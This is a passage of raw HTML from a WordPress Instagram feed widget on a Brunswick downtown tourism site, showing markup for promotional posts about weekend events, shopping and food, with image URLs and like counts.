5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afotg2lEOfrCTHQ30bzx4BWhsG2IjJ-kDDHRP1Lu2rP3UQ&amp;oe=69783B6C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iYc2GrBKM08Q7kNvwFadGog&amp;_nc_oc=Adl-LQu-sNZT5yyicAslNge2n7sLa7w00zJx9fQprTd42D-dgjaoTMvPn172KqEivKtwVRae4rXPYjmwaF7Xd334&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afp3RoFKAmEDaYqNK1S1sCMXHh5o_ubU-38i7wH2nkOuig&amp;oe=69781ED8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XnFAKHbFd5wQ7kNvwHYe7Za&amp;_nc_oc=Adnizua16crFBv4lHukwR2G60IIDMoj-sJlbMsXq3fGU_OFpvtaxn76Ol70bFOppaEMkGeYMbFSoJIN0PJ9MOSWc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afq1l9xQQsPzHdmGRE6gEVH-TDGWIFec0gzwbo1bnCF6xA&amp;oe=697837E1&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&#038;oe=69782917" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&amp;oe=69782917&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&amp;oe=69782917&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&amp;oe=69782917&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfobWFAy-k7HW8_nwiOwL5veA2vfpv9JNfL36rpRBPPueQ&amp;oe=69782917&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&#038;oe=69781DF3" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&amp;oe=69781DF3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfoROcHa1MMErTOApkDFh4lTMrBuBU35Jpbc5Q9618fwxg&amp;oe=69784983&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MWqDy-CCwJoQ7kNvwGNW_Xg&amp;_nc_oc=AdlM0zPZvBxigFjEW0upX34ncTcjAiwdunmcw9RfmBqrNUyE-if1mtVc7Jpxh11OwKH95LTREdqFYcVtrJqHguLg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpBKOQ_cCK2kFlA0yM32hDnM5dsdR0lK3I13Hm3L-flsQ&amp;oe=6978225E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrUCWR08zSbK1KMtys0FIFmR4nSFrYqp9EbImqTtjmEtA&amp;oe=69782613&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=t4Vsq1C6o7kQ7kNvwGphHsZ&amp;_nc_oc=AdmfRjPFLX4tkyIymeNN0sipUZqGJWYrkwTCbuTk-AKNXNnoxBAcM9w6xoyI_Scny01VRptTj_8-Ek96gDezxLrq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfpAVQTKalsFHkZK2TyO93CpH5SOWuig_aVadIEuj9TITQ&amp;oe=6978425F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&#038;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&#038;oe=69781DF3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&amp;oe=69781DF3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&amp;oe=69781DF3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&amp;oe=69781DF3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mG8_f28LGDIQ7kNvwHhQ0Zs&amp;_nc_oc=AdlNLf6wVNxnpMk_4CgxRgf3EAv9HIdD3YYVRwuBEuZNGcKHrvZO5Z_V1AbCMyg9wYCRI87HdG02t6qreXpQ1Ll_&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afoe3aoQz38HHgB-JfNn2_Om9vr2wr3ayHiH2QzjWGBUSg&amp;oe=69781DF3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

